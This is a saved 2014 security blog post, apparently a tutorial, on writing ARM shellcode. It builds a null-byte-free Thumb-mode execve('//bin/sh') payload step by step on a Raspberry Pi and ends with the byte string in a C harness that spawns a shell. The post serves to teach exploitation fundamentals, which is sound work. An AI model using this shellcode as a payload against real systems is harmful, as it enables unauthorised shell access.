


<file: blog/blog_sample.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <title>anwarelmakrahy | ARM Architecture Shellcoding</title>
    <meta name="Description" content=" Anwar Mohamed's security corner." />
    <meta name="Viewport" content="width=device-width, initial-scale=1.0"/>
    <meta name="Author" content="Anwar Mohamed"/>
    <meta name="Robots" content="index,follow"/>

    <link rel="index" title="anwarelmakrahy.localhost" href="http://anwarelmakrahy.com"/>

    <link rel="stylesheet" href="../css/perldoc.css"/>
    <link rel="stylesheet" href="../css/styles.css"/>
    <link rel="stylesheet" href="../css/bootstrap.css"/>

    <link rel="alternate" type="application/rss+xml" title="anwarelmakrahy's feed" href="rss.xml"/>
    <link rel="icon" type="image/x-ico" href="../favicon.ico"/>

    <style>
      .profile {
        text-align: center;
      }
      .profile ul {
        text-align: left;
        list-style: none;
        margin-top: 10px;
      }
      .profile li a {
        padding-left: 6px;
        color: #333333;
      }
      .profile a {
        color: #333333;
      }
      .profile h4 a:hover {
        text-decoration: none;
      }
      body {
        padding-top: 60px; 
      }
      p {
        text-align: justify;
      }
    </style>

  </head>

  <body>

    <div class="navbar navbar-inverse navbar-fixed-top">
      <div class="navbar-inner">
        <div class="container">
          <div class="nav-collapse collapse">
            <ul class="nav pull-left">
        <li><a href="http://anwarelmakrahy.com/"><b>anwarelmakrahy.localhost</b></a></li>
        <!--<li><a href="#">Test</a></li>-->
            </ul>
          </div>
        </div>
      </div>
    </div>

    <p>&nbsp;</p>
    <div class="container">      
            <div class="span2 profile">
                <h4><a target="_blank" href="https://twitter.com/anwarelmakrahy">Anwar Mohamed</a></h4>
                <center>
                <img width="110" height="105" alt="" src="../img/anwar.jpeg" />
                </center>
                <p>&nbsp;</p>
                <ul>
                    <li><i class="icon-user"></i><a target="_blank" href="https://twitter.com/anwarelmakrahy">Twitter Profile</a></li>
                    <li><i class="icon-user"></i><a target="_blank" href="https://github.com/AnwarMohamed">GitHub Profile</a></li>
                    <li><i class="icon-user"></i><a target="_blank" href="https://www.quora.com/Anwar-Mohamed-1">Quora Profile</a></li>
                    <li><i class="icon-user"></i><a target="_blank" href="https://www.linkedin.com/pub/anwar-mohamed/88/32b/44b">Linkedin Profile</a></li>
                    <!--<li><i class="icon-globe"></i><a target="_blank" href="rss.xml">RSS feeds</a></li>-->
                    <li><i class="icon-envelope"></i><a target="_blank" href="mailto:anwarelmakrahy@gmail.com">Email</a></li>
                </ul>
            </div>
            <div class="span8">
            <!--Body content-->
      
  <h2>ARM Architecture Shellcoding</h2>
  by <a target="_blank" href="http://twitter.com/anwarelmakrahy">Anwar Mohamed</a> - 06-09-2014
  <span class="label"></span><hr>

  <h4>Introduction to the ARM architecture</h4>
  <p>ARM is a family of instruction set architectures for computer processors based on a reduced instruction set computing (RISC) architecture developed by British company ARM Holdings. Also it is the most widely used 32-bit instruction set architecture.</p>

  <p>For a list of the ARM processor cores and handsets built on them, have a look at this <a target="_blank" href="http://en.wikipedia.org/wiki/List_of_applications_of_ARM_cores.">link</a></p>

  <p>ARM architecture today has some features that were derived from the old Berkeley RISC including a load-store architecture, fixed length 32-bit instructions and 3-address instruction formats.</p>

  <p>The ARM architecture is also the most present in the field of Mobile Computing. Numerous operating systems have been ported to that architecture including Linux (Used by Android), iOS (Used by iPhone & iPad) and Windows Phone 8 (Used by many Nokia-Lumia smartphones).</p>
  
  <p>&nbsp;</p>
  <h4>Register conventions</h4>

  <div class="codehilite"><pre>
Register    Alt. Name       Usage
r0          a1              First function argument Integer function result Scratch register
r1          a2              Second function argument Scratch register
r2          a3              Third function argument Scratch register
r3          a4              Fourth function argument Scratch register

r4          v1              Register variable
r5          v2              Register variable
r6          v3              Register variable
r7          v4              Register variable
r8          v5              Register variable
r9          v6
rfp                         Register variable Real frame pointer

r10         sl              Stack limit
r11         fp              Argument pointer
r12         ip              Temporary workspace
r13         sp              Stack pointer
r14         lr              Link register Workspace
r15         pc              Program counter</pre></div>
  
  <p>Out of the 16 accessible registers there are 11 general-purpose registers and 5 special purpose registers, which are assigned specific names.</p>

  <p style="margin:0;padding:0;"><strong>R11</strong> is the frame pointer and holds the pointer to the current stack frame.</p>
  <p style="margin:0;padding:0;"><strong>R12</strong> is the Intra-procedure call scratch register used by a subroutine to store temporary data.</p>
  <p style="margin:0;padding:0;"><strong>R13</strong> is the stack pointer and holds the pointer to the top of the stack.</p>
  <p style="margin:0;padding:0;"><strong>R14</strong> is the link register holds the return addresses whenever a subroutine is called with a branch and link instruction.</p>
  <p><strong>R15</strong> is the program counter and holds the address of the next instruction to be executed.</p>
  <p>The arguments of a function are stored in registers <strong>r0</strong> to <strong>r3</strong>. If the number of arguments is greater than 3 then the excess arguments are stored onto the stack.</p>
  
  <p style="margin:0;padding:0;">Let's start by writing a shellcode called execve(). We first need to know the address of the syscall.</p>
  <p>Note that we are using a Raspberry Pi to demonstrate this article.</p>


  <div class="codehilite"><pre>
~# cat /usr/include/arm-linux-gnueabihf/asm/unistd.h | grep execve
#define __NR_execve       (__NR_SYSCALL_BASE+ 11)
#define __NR_kexec_load   (__NR_SYSCALL_BASE+347)</pre></div>
  
  <p>We have <strong>11</strong> for <strong>_execve</strong>. We know that <strong>_execve</strong> consumes three arguments:</p>

  <div class="codehilite"><pre>
execve(const char *filename, char *const argv[], char *const envp[])</pre></div>

  <p>Which gives us:</p>

  <div class="codehilite"><pre>
r0 => "//bin/sh\0"
r1 => "//bin/sh\0"
r2 => 0
r7 => 11

~# cat shell.s
.section .text
.global _start
_start:
        mov r0,   pc        // place the address of pc in r0
        add r0,   #20       // add 20 to it (which then makes it point to //bin/sh)
        str r0,   [sp, #4]  // place it on the stack
        add r1,   sp, #4    // move what was on the stack to r1
        sub r2,   r2, r2    // subtract r2 from itself (which is the same as placing 0 in r2)
        mov r7,   #11       // syscall execve in r7
        svc 0               // execute

.ascii "//bin/sh\0"

~# as -o shell.o shell.s
~# ld -o shell shell.o
~# ./shell
~# exit
~#
~# strace ./shell
execve("./shell", ["./shell"], [/* 15 vars */]) = 0
execve("//bin/sh", ["//bin/sh"], [/* 0 vars */]) = 0</pre></div>

    <p>It worked however in order create our shellcode, we should have no null bytes, and our shellcode has many of them.</p>

    <div class="codehilite"><pre>
~# objdump -d shell
shell:
  file format elf32-littlearm
  Disassembly of section .text:
      
      00008054 <_start>:
        8054: e1a0000f  mov    r0, pc
        8058: e2800014  add    r0, r0, #20
        805c: e58d0004  str    r0, [sp, #4]
        8060: e28d1004  add    r1, sp, #4
        8064: e0422002  sub    r2, r2, r2
        8068: e3a0700b  mov    r7, #11
        806c: ef000000  svc    0x00000000
        8070: 69622f2f  .word  0x69622f2f
        8074: 68732f6e  .word  0x68732f6e
        8078: 00        .byte  0x00
        8079: 00        .byte  0x00</pre></div>

    <p>Under ARM, we have the <strong>THUMB MODE</strong> which allows us to use 16 bits addressing for our calls as opposed to 32 bits, which does simplify our life at this stage.</p>

    <div class="codehilite"><pre>
~# cat shell.s
.section .text
.global _start
_start:
      .code 32     
      add   r6, pc, #1
      bx    r6
      
      .code 16
      mov   r0, pc
      add   r0, #10
      str   r0, [sp, #4]
      add   r1, sp, #4
      sub   r2, r2, r2
      mov   r7, #11
      svc   0

.ascii "//bin/sh\0"

~# as -mthumb -o shell.o shell.s
~# ld -o shell shell.o
~# ./shell</pre></div>

    <p>When compiling, use "<strong>-mthumb</strong>" to indicate that we are switching to "<strong>Thumb Mode</strong>". The value of the constant being added to <strong>r0</strong> was changed. Instead of the original "<strong>add r0, #20</strong>", We are doing "<strong>add r0, #10</strong>" since we have now switched to "<strong>thumb mode</strong>", the address where our chain is at, has been halved.</p>

    <div class="codehilite"><pre>
~# objdump -d shell
shell:
  file format elf32-littlearm
  Disassembly of section .text:

    00008054 <_start>:
      8054: e28f6001  add   r6, pc, #1
      8058: e12fff16  bx    r6
      805c: 4678      mov   r0, pc
      805e: 300a      adds  r0, #10
      8060: 9001      str   r0, [sp, #4]
      8062: a901      add   r1, sp, #4
      8064: 1a92      subs  r2, r2, r2
      8066: 270b      movs  r7, #11
      8068: df00      svc   0
      806a: 2f2f      .short 0x2f2f
      806c: 2f6e6962  .word  0x2f6e6962
      8070: 6873      .short 0x6873</pre></div>

    <p>So now we have to modify the following instruction: "<strong>svc 0</strong>". For SVC we will use "<strong>svc 1</strong>" which is perfect in this case.</p>

    <div class="codehilite"><pre>
~# cat shell.s
.section .text
.global _start
_start:
      .code 32
      add   r6, pc, #1
      bx    r6
      
      .code 16
      mov   r0, pc
      add   r0, #10
      str   r0, [sp, #4]
      add   r1, sp, #4
      sub   r2, r2, r2
      mov   r7, #11
      svc   1

.ascii "//bin/sh\0"

~# as -mthumb -o shell.o shell.s
~# ld -o shell shell.o
~# strace ./shell
execve("./shell", ["./shell"], [/* 15 vars */]) = 0
execve("//bin/sh", ["//bin/sh"], [/* 0 vars */]) = 0
~# exit
~#
~# objdump -d shell
shell:
  file format elf32-littlearm
  Disassembly of section .text:

    00008054 <_start>:
      8054: e28f6001  add   r6, pc, #1
      8058: e12fff16  bx    r6
      805c: 4678      mov   r0, pc
      805e: 300a      adds  r0, #10
      8060: 9001      str   r0, [sp, #4]
      8062: a901      add   r1, sp, #4
      8064: 1a92      subs  r2, r2, r2
      8066: 270b      movs  r7, #11
      8068: df01      svc   1
      806a: 2f2f      .short 0x2f2f
      806c: 2f6e6962  .word  0x2f6e6962
      8070: 6873      .short 0x6873</pre></div>

    <p>Here we are, we have got an operational shellcode without any null bytes. In C that gives us:</p>

    <div class="codehilite"><pre>
~# cat shell.c
#include &lt;stdio.h&gt;
#include &lt;string.h&gt;

char *shellcode =
        "\x01\x60\x8f\xe2"
        "\x16\xff\x2f\xe1"
        "\x78\x46"
        "\x0a\x30"
        "\x01\x90"
        "\x01\xa9"
        "\x92\x1a"
        "\x0b\x27"
        "\x01\xdf"
        "\x2f\x2f"
        "\x62\x69\x6e\x2f"
        "\x73\x68";

int main()
{
  (*(void(*)()) shellcode)();
  return 0;
}

~# gcc -o shell shell.c
~# ./shell
$
$</pre></div>

  <p>&nbsp;</p>
  <h4>References</h4>
  <ol>
    <li>The ARM Instruction Set</li>
    <li>Introduction to ARM Exploitation</li>
    <li>Shellstorm - Shellcoding in ARM Architecture</li>
  </ol>

      <p>&nbsp;</p>
    </div> <!-- /container -->
    </div>

   <footer class="footer">
      <div class="container">
        <p class="text-center">anwarelmakarahy - 2014</p>
        <ul class="footer-links">
          <!--<li><a target="_blank" href="rss.xml">RSS</a></li>
          <li class="muted">&middot;</li>-->
          <li><a target="_blank" href="https://twitter.com/anwarelmakrahy">Twitter</a></li>
          <li class="muted">&middot;</li>
          <li><a target="_blank" href="https://github.com/AnwarMohamed">Github</a></li>
        </ul>
      </div>
    </footer>

  <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-53791622-1', 'auto');
    ga('send', 'pageview');
  </script>

  </body>
</html>
</file>

